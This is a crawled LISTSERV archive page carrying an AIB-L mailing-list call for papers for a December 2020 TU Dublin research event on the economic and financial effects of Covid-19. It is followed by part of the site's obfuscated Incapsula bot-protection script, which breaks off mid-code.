

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2004&L=AIB-L&E=quoted-printable&P=171064&B=--_000_DB7PR05MB57247D0CE1551C57778D21C2F6C60DB7PR05MB5724eurp_&T=text%2Fhtml;%20charset=iso-8859-1&XSS=3&header=1
body_size: 2589
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - AIB-L Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
</head>
<body>
<div align="left">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="javascript:print()"><img src="/archives/images/b-print.png" alt="Print" title="Print" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p><a href="javascript:print()" style="font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #3366CC; text-decoration: none">Print</a></p></td>
</tr>
</table>
<hr>
</div>
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="Generator" content="Microsoft Word 15 (filtered medium)">
<style><!--
/* Font Definitions */
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
@font-face
	{font-family:Prophet-Regular;
	panose-1:0 0 0 0 0 0 0 0 0 0;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0cm;
	margin-bottom:.0001pt;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-fareast-language:EN-US;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:#0563C1;
	text-decoration:underline;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:10.0pt;}
@page WordSection1
	{size:612.0pt 792.0pt;
	margin:72.0pt 72.0pt 72.0pt 72.0pt;}
div.WordSection1
	{page:WordSection1;}
--></style><!--[if gte mso 9]><xml>
<o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
<o:shapelayout v:ext="edit">
<o:idmap v:ext="edit" data="1" />
</o:shapelayout></xml><![endif]-->
</head>
<body lang="EN-IE" link="#0563C1" vlink="#954F72">
<div class="WordSection1">
<p class="MsoNormal" style="background:white"><b><span style="font-size:10.0pt;font-family:&quot;Prophet-Regular&quot;,serif;color:#004C6C;mso-fareast-language:EN-IE">Dear AIB list,<o:p></o:p></span></b></p>
<p class="MsoNormal" style="background:white"><b><span style="font-size:10.0pt;font-family:&quot;Prophet-Regular&quot;,serif;color:#004C6C;mso-fareast-language:EN-IE">Please, could you circulate this research event to AIB members?<o:p></o:p></span></b></p>
<p class="MsoNormal" style="background:white"><b><span style="font-size:10.0pt;font-family:&quot;Prophet-Regular&quot;,serif;color:#004C6C;mso-fareast-language:EN-IE">Thank you very much.<o:p></o:p></span></b></p>
<p class="MsoNormal" style="background:white"><b><span style="font-size:10.0pt;font-family:&quot;Prophet-Regular&quot;,serif;color:#004C6C;mso-fareast-language:EN-IE">Luc�a<o:p></o:p></span></b></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;mso-line-height-alt:43.2pt;background:white">
<b><span style="font-size:72.0pt;font-family:&quot;Prophet-Regular&quot;,serif;color:#004C6C;mso-fareast-language:EN-IE">Disrupting Thinking<o:p></o:p></span></b></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;line-height:43.2pt;background:white">
<b><span style="font-size:36.0pt;font-family:&quot;Prophet-Regular&quot;,serif;color:#004C6C;mso-fareast-language:EN-IE">1st&nbsp;Dublin Disrupting Thinking Research Event</span></b><span style="font-size:36.0pt;font-family:&quot;Prophet-Regular&quot;,serif;color:#004C6C;mso-fareast-language:EN-IE"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE">at Technological University Dublin<o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<b><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE">14-15 December 2020</span></b><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<b><i><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE">Call for Papers</span></i></b><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<i><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE">&#8220;Covid-19 Global Challenges - The Economic and Financial Dimensions&#8221;</span></i><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE">Location: Dublin, Republic of Ireland<o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<b><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:red;mso-fareast-language:EN-IE">The call for papers is now open</span></b><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:red;mso-fareast-language:EN-IE"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE">Research Contributions - Submission Deadline:&nbsp;<b>21</b></span><b><sup><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE">st</span></sup></b><b><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE">&nbsp;June
 2020</span></b><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" align="center" style="mso-margin-top-alt:15.0pt;margin-right:0cm;margin-bottom:15.0pt;margin-left:0cm;text-align:center;background:white">
<span style="color:black">For further details please check the following link: <a href="https://tudublin.ie/explore/whats-happening/events/all-events/1st-dublin-disrupting-thinking-research-event-.php?">
https://tudublin.ie/explore/whats-happening/events/all-events/1st-dublin-disrupting-thinking-research-event-.php?</a></span><span style="font-size:12.0pt;font-family:&quot;Arial&quot;,sans-serif;color:#555555;mso-fareast-language:EN-IE"><o:p></o:p></span></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
</div>
<p style="font-size:10pt; font-weight:bold; line-height:10pt; font-family: sans-serif;">
This email originated from TU Dublin. If you received this email in error, please delete it from your system. Please note that if you are not the named addressee, disclosing, copying, distributing or taking any action based on the contents of this email or
 attachments is prohibited. <br>
<br>
Is � OT Baile �tha Cliath a th�inig an r�omhphost seo. M� fuair t� an r�omhphost seo tr� earr�id, scrios de do ch�ras � le do thoil. Tabhair ar aird, mura t� an seola� ainmnithe, go bhfuil dianchosc ar aon nochtadh, aon ch�ipe�il, aon d�ileadh n� ar aon ghn�omh
 a dh�anfar bunaithe ar an �bhar at� sa r�omhphost n� sna hiat�in seo. </p>
<!--<span style="padding-top:10px; font-weight:lighter; color:#CC0000; font-size:10pt; font-family: 'Calibri',Arial,sans-serif; "><a href="http://www.TUDublin.ie">TUDublin.ie </a></span></br></br>
</div>-->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1149265031" async></script></body>
</html>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2004%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D171064%26B%3D--_000_DB7PR05MB57247D0CE1551C57778D21C2F6C60DB7PR05MB5724eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26XSS%3D3%26header%3D1" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2004%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D171064%26B%3D--_000_DB7PR05MB57247D0CE1551C57778D21C2F6C60DB7PR05MB5724eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26XSS%3D3%26header%3D1" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25582
content:
var _0x6405=['\x77\x37\x31\x30\x77\x71\x51\x3d','\x58\x6c\x56\x41','\x45\x51\x59\x61','\x77\x34\x46\x65\x77\x72\x55\x3d','\x77\x36\x35\x48\x77\x6f\x6f\x4b','\x77\x35\x7a\x43\x71\x31\x39\x4d\x77\x6f\x6e\x43\x6b\x73\x4f\x61','\x44\x79\x72\x43\x6c\x63\x4b\x6c\x61\x46\x72\x43\x6a\x38\x4f\x73\x77\x35\x37\x43\x72\x63\x4f\x4b\x58\x77\x3d\x3d','\x77\x6f\x44\x44\x6f\x43\x6a\x44\x68\x41\x3d\x3d','\x77\x70\x74\x71\x66\x47\x6f\x73\x51\x6c\x38\x3d','\x50\x63\x4b\x4f\x77\x36\x72\x43\x6e\x63\x4b\x55\x77\x71\x76\x44\x67\x54\x2f\x44\x68\x63\x4b\x71\x66\x63\x4f\x76\x77\x71\x6a\x43\x73\x42\x70\x39\x77\x72\x73\x2f','\x77\x35\x6c\x53\x77\x70\x38\x64\x77\x36\x45\x3d','\x44\x7a\x37\x44\x6c\x56\x46\x35','\x77\x6f\x4a\x37\x62\x51\x3d\x3d','\x4d\x73\x4b\x4d\x64\x73\x4b\x35\x77\x34\x45\x69\x46\x63\x4b\x53\x45\x4d\x4f\x6e\x4a\x69\x31\x5a\x42\x73\x4f\x2f\x66\x6d\x48\x44\x6c\x63\x4b\x6f\x49\x69\x48\x43\x6c\x73\x4b\x59\x77\x72\x72\x44\x69\x4d\x4f\x34\x57\x67\x35\x63\x50\x38\x4b\x4f\x77\x71\x76\x43\x6e\x4d\x4b\x52\x77\x72\x74\x67\x55\x6e\x4c\x44\x71\x4d\x4f\x5a\x77\x37\x30\x5a\x55\x33\x77\x71\x62\x4d\x4b\x42\x45\x6a\x34\x7a\x57\x63\x4f\x4d\x66\x56\x55\x64\x77\x34\x50\x43\x70\x63\x4b\x72\x77\x34\x6a\x44\x68\x38\x4b\x74\x46\x4d\x4b\x43\x77\x72\x5a\x34\x77\x70\x4a\x62','\x77\x72\x77\x50\x58\x44\x45\x7a\x43\x41\x3d\x3d','\x77\x70\x5a\x6f\x77\x35\x62\x44\x72\x43\x76\x43\x76\x38\x4b\x62\x77\x72\x46\x59\x77\x36\x34\x64\x4f\x7a\x7a\x43\x6c\x6c\x4a\x6e\x57\x51\x58\x43\x67\x6d\x37\x44\x71\x55\x4d\x3d','\x77\x37\x42\x67\x4f\x38\x4b\x43\x77\x36\x77\x3d','\x48\x63\x4b\x74\x53\x51\x3d\x3d','\x77\x71\x7a\x44\x72\x63\x4b\x70','\x56\x58\x4a\x66\x54\x51\x3d\x3d','\x77\x70\x35\x74\x4f\x68\x58\x43\x74\x38\x4b\x31\x77\x72\x45\x3d','\x77\x71\x72\x44\x6d\x79\x59\x5a\x77\x34\x49\x46\x77\x71\x6c\x65\x47\x67\x55\x67\x77\x6f\x4c\x43\x70\x51\x3d\x3d','\x56\x54\x4a\x50','\x77\x37\x33\x43\x74\x6e\x73\x3d','\x77\x34\x49\x55\x77\x36\x63\x3d','\x41\x42\x7a\x43\x73\x73\x4b\x6f\x61\x6b\x76\x43\x6f\x4d\x4f\x36\x77\x35\x50\x43\x6f\x73\x4b\x52\x49\x4d\x4b\x7a\x50\x7a\x72\x44\x68\x38\x4b\x36\x77\x37\x59\x46\x77\x6f\x42\x64\x77\x70\x6b\x4f\x77\x6f\x37\x43\x71\x6e\x50\x44\x68\x4d\x4f\x68\x53\x63\x4f\x66\x4a\x79\x64\x51\x77\x6f\x44\x44\x68\x63\x4b\x74\x46\x6c\x6a\x43\x6a\x73\x4f\x64','\x77\x36\x2f\x43\x72\x55\x6f\x3d','\x77\x37\x6f\x37\x77\x34\x67\x3d','\x5a\x4d\x4f\x6f\x77\x35\x67\x3d','\x77\x37\x4a\x35\x77\x37\x30\x3d','\x77\x70\x30\x58\x77\x71\x52\x48','\x49\x58\x4c\x44\x68\x31\x37\x44\x6f\x4d\x4f\x2b\x4d\x63\x4f\x6a','\x77\x70\x70\x63\x4f\x77\x3d\x3d','\x41\x63\x4b\x63\x41\x41\x3d\x3d','\x42\x73\x4b\x2f\x4a\x77\x3d\x3d','\x44\x6c\x51\x72','\x77\x6f\x48\x44\x69\x6a\x59\x3d','\x77\x34\x58\x43\x68\x57\x34\x3d','\x52\x6b\x46\x78','\x4a\x47\x6b\x74','\x57\x52\x73\x4d','\x77\x71\x76\x44\x74\x7a\x41\x3d','\x77\x6f\x30\x4b\x4e\x41\x3d\x3d','\x4e\x73\x4b\x77\x54\x77\x3d\x3d','\x61\x4d\x4f\x56\x77\x36\x73\x3d','\x77\x35\x78\x58\x77\x35\x67\x3d','\x65\x38\x4f\x53\x77\x37\x77\x3d','\x77\x72\x77\x35\x77\x72\x73\x3d','\x49\x57\x38\x61\x56\x42\x4a\x6e\x77\x35\x58\x43\x6b\x4d\x4f\x6b\x77\x6f\x54\x44\x68\x51\x3d\x3d','\x77\x36\x56\x78\x77\x71\x6e\x44\x68\x38\x4b\x5a','\x55\x7a\x46\x64\x62\x38\x4f\x65\x77\x70\x4a\x70\x64\x67\x3d\x3d','\x77\x36\x2f\x43\x76\x51\x50\x44\x72\x44\x76\x43\x73\x63\x4f\x44\x4b\x6c\x64\x32\x43\x56\x7a\x44\x6b\x6a\x4c\x44\x74\x73\x4f\x59\x54\x4d\x4b\x42\x43\x67\x3d\x3d','\x43\x73\x4b\x7a\x50\x41\x3d\x3d','\x77\x35\x37\x43\x67\x77\x62\x44\x69\x54\x2f\x43\x6f\x4d\x4f\x42\x44\x6c\x4e\x55\x44\x46\x6a\x44\x73\x6a\x4d\x3d','\x53\x56\x35\x6e\x59\x46\x52\x76\x77\x70\x44\x43\x76\x73\x4b\x79\x77\x6f\x6e\x43\x68\x4d\x4b\x71\x77\x36\x49\x54','\x59\x4d\x4f\x43\x77\x36\x38\x74\x4a\x45\x6e\x43\x6a\x58\x41\x6e\x77\x35\x6c\x48\x57\x67\x6b\x3d','\x77\x34\x35\x35\x4e\x4d\x4b\x5a\x77\x37\x66\x43\x76\x6b\x4e\x50\x77\x34\x6c\x4e\x77\x36\x59\x6c\x77\x72\x55\x6a\x59\x6c\x6e\x44\x76\x67\x3d\x3d','\x77\x35\x6c\x43\x61\x48\x77\x38\x77\x71\x68\x4a\x77\x34\x76\x43\x71\x67\x48\x43\x6a\x4d\x4f\x62\x77\x72\x66\x44\x70\x63\x4f\x34\x77\x72\x51\x64\x77\x35\x55\x3d','\x42\x41\x63\x4f\x77\x71\x31\x74\x42\x6b\x42\x6d\x77\x37\x6f\x30','\x4b\x6e\x55\x41','\x43\x63\x4b\x63\x51\x67\x3d\x3d','\x66\x56\x42\x42\x77\x35\x59\x3d','\x59\x4d\x4f\x47\x77\x37\x4d\x6e\x50\x42\x74\x31','\x77\x6f\x6b\x42\x77\x34\x5a\x52\x46\x69\x41\x30\x55\x45\x33\x44\x6e\x63\x4f\x30\x77\x35\x74\x4c\x54\x6e\x52\x6a\x77\x70\x41\x65\x53\x38\x4f\x7a\x48\x48\x2f\x44\x75\x38\x4f\x32\x77\x34\x59\x3d','\x77\x70\x70\x6c\x58\x67\x3d\x3d','\x77\x35\x70\x4f\x54\x67\x3d\x3d','\x5a\x63\x4f\x41\x77\x36\x38\x68','\x77\x36\x44\x43\x6e\x58\x62\x43\x6c\x4d\x4f\x58\x66\x78\x55\x3d','\x66\x7a\x33\x44\x6c\x30\x37\x44\x76\x38\x4f\x74\x4f\x73\x4f\x6c\x77\x71\x70\x6c\x66\x47\x59\x57\x55\x38\x4f\x6f\x53\x58\x4c\x44\x76\x73\x4f\x35\x77\x35\x58\x44\x67\x63\x4b\x75\x50\x54\x62\x44\x76\x73\x4b\x30\x56\x67\x42\x56\x46\x38\x4f\x71','\x77\x36\x54\x43\x76\x56\x73\x3d','\x4a\x32\x58\x44\x70\x77\x3d\x3d','\x77\x72\x2f\x44\x76\x63\x4b\x66\x49\x41\x3d\x3d','\x64\x6e\x5a\x66\x66\x45\x6c\x32\x77\x6f\x55\x3d','\x59\x38\x4f\x6d\x55\x53\x66\x43\x6a\x51\x7a\x44\x76\x73\x4f\x59\x77\x37\x58\x44\x6e\x42\x34\x46\x45\x43\x51\x48\x77\x71\x37\x44\x6b\x52\x30\x3d','\x57\x6e\x52\x73','\x77\x70\x37\x44\x74\x68\x34\x3d','\x77\x34\x72\x43\x70\x57\x7a\x44\x70\x77\x3d\x3d','\x50\x73\x4b\x6a\x56\x78\x62\x43\x6c\x52\x54\x44\x76\x67\x3d\x3d','\x54\x45\x49\x66\x77\x72\x74\x37\x4e\x6c\x46\x30\x77\x37\x30\x34\x61\x79\x30\x65\x52\x38\x4b\x62\x4b\x4d\x4f\x30\x77\x72\x41\x6d\x52\x67\x3d\x3d','\x65\x33\x4c\x43\x75\x32\x7a\x44\x70\x77\x62\x43\x6f\x73\x4f\x46','\x77\x34\x6c\x6a\x77\x71\x63\x3d','\x77\x34\x52\x6f\x77\x35\x67\x3d','\x77\x6f\x66\x43\x6c\x57\x4c\x43\x6e\x51\x3d\x3d','\x65\x52\x31\x4f\x77\x6f\x48\x44\x74\x4d\x4f\x71\x58\x41\x3d\x3d','\x51\x57\x6e\x43\x76\x51\x3d\x3d','\x53\x6b\x56\x55\x77\x34\x64\x5a\x77\x34\x67\x3d','\x77\x71\x33\x44\x73\x68\x58\x44\x6a\x4d\x4b\x58\x53\x6c\x48\x44\x71\x73\x4f\x61\x48\x78\x2f\x44\x6c\x63\x4f\x4b\x77\x34\x4e\x48\x4f\x54\x6f\x6d\x48\x67\x3d\x3d','\x77\x71\x4e\x6f\x77\x72\x77\x3d','\x77\x35\x44\x43\x6f\x47\x58\x44\x6b\x4d\x4f\x35\x5a\x77\x3d\x3d','\x4d\x41\x49\x31\x77\x70\x77\x68\x77\x71\x6c\x45\x47\x6c\x6a\x43\x6f\x4d\x4b\x47','\x42\x73\x4b\x5a\x53\x69\x2f\x43\x6a\x42\x7a\x44\x71\x63\x4f\x64\x77\x36\x44\x43\x6f\x78\x38\x51\x45\x68\x34\x4e\x77\x72\x44\x44\x6c\x52\x56\x47\x77\x37\x44\x43\x76\x63\x4b\x39\x4e\x69\x6a\x43\x6e\x63\x4f\x64\x77\x36\x72\x43\x73\x57\x62\x43\x6b\x63\x4b\x44\x77\x37\x55\x3d','\x4e\x38\x4b\x78\x51\x45\x72\x44\x69\x63\x4f\x6d\x77\x35\x4e\x45','\x4b\x58\x4c\x44\x68\x30\x72\x44\x75\x63\x4f\x79\x4d\x4d\x4f\x35','\x4b\x73\x4b\x46\x77\x36\x58\x43\x6e\x63\x4b\x52\x77\x71\x6f\x3d','\x63\x51\x68\x66\x77\x72\x73\x3d','\x77\x37\x7a\x43\x69\x33\x38\x3d','\x77\x36\x46\x2b\x51\x41\x3d\x3d','\x77\x70\x6c\x7a\x55\x33\x63\x2b\x77\x71\x31\x41\x77\x34\x76\x43\x71\x77\x7a\x43\x6d\x63\x4f\x68\x77\x6f\x62\x44\x71\x4d\x4f\x71\x77\x72\x55\x50\x77\x34\x4c\x43\x71\x38\x4f\x77\x77\x36\x72\x43\x6b\x6d\x38\x43\x77\x35\x66\x43\x76\x4d\x4f\x4d\x77\x70\x50\x43\x71\x73\x4f\x61','\x59\x6e\x5a\x46\x54\x41\x3d\x3d'];(function(_0x2a9085,_0x1872a6){var _0x329aa5=function(_0x212776){while(--_0x212776){_0x2a9085['\x70\x75\x73\x68'](_0x2a9085['\x73\x68\x69\x66\x74']());}};var _0x456d25=function(){var _0x3ff0eb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52e6b3,_0x25b2ef,_0x51d1fe,_0xf64fbc){_0xf64fbc=_0xf64fbc||{};var _0x1ebf80=_0x25b2ef+'\x3d'+_0x51d1fe;var _0x269f7e=0x0;for(var _0x269f7e=0x0,_0x159bc1=_0x52e6b3['\x6c\x65\x6e\x67\x74\x68'];_0x269f7e<_0x159bc1;_0x269f7e++){var _0x29ec51=_0x52e6b3[_0x269f7e];_0x1ebf80+='\x3b\x20'+_0x29ec51;var _0x1d1045=_0x52e6b3[_0x29ec51];_0x52e6b3['\x70\x75\x73\x68'](_0x1d1045);_0x159bc1=_0x52e6b3['\x6c\x65\x6e\x67\x74\x68'];if(_0x1d1045!==!![]){_0x1ebf80+='\x3d'+_0x1d1045;}}_0xf64fbc['\x63\x6f\x6f\x6b\x69\x65']=_0x1ebf80;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5445fa,_0xd001e7){_0x5445fa=_0x5445fa||function(_0x55104c){return _0x55104c;};var _0x423635=_0x5445fa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd001e7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x25a6d9=function(_0x50cfdb,_0x316cfa){_0x50cfdb(++_0x316cfa);};_0x25a6d9(_0x329aa5,_0x1872a6);return _0x423635?decodeURIComponent(_0x423635[0x1]):undefined;}};var _0x37744a=function(){var _0x43760a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x43760a['\x74\x65\x73\x74'](_0x3ff0eb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3ff0eb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37744a;var _0x1125e5='';var _0x7e5939=_0x3ff0eb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x7e5939){_0x3ff0eb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x7e5939){_0x1125e5=_0x3ff0eb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3ff0eb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x456d25();}(_0x6405,0x72));var _0x5640=function(_0x2a9085,_0x1872a6){_0x2a9085=_0x2a9085-0x0;var _0x329aa5=_0x6405[_0x2a9085];if(_0x5640['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x44bc3d=function(){return this;};var _0x456d25=_0x44bc3d();var _0x3ff0eb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x456d25['\x61\x74\x6f\x62']||(_0x456d25['\x61\x74\x6f\x62']=function(_0x52e6b3){var _0x25b2ef=String(_0x52e6b3)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x51d1fe=0x0,_0xf64fbc,_0x1ebf80,_0x1a5613=0x0,_0x269f7e='';_0x1ebf80=_0x25b2ef['\x63\x68\x61\x72\x41\x74'](_0x1a5613++);~_0x1ebf80&&(_0xf64fbc=_0x51d1fe%0x4?_0xf64fbc*0x40+_0x1ebf80:_0x1ebf80,_0x51d1fe++%0x4)?_0x269f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf64fbc>>(-0x2*_0x51d1fe&0x6)):0x0){_0x1ebf80=_0x3ff0eb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1ebf80);}return _0x269f7e;});}());var _0x159bc1=function(_0x29ec51,_0x1d1045){var _0x5445fa=[],_0xd001e7=0x0,_0x55104c,_0x423635='',_0x25a6d9='';_0x29ec51=atob(_0x29ec51);for(var 